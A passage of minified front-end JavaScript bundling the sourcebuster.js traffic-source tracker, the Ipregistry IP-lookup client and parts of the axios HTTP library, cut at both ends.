i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var 